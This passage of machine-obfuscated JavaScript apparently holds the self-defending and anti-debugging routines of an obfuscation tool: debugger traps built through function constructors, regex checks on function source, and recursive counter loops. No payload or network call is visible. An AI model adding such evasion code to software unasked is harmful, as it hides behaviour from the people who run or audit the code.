_0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return _0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};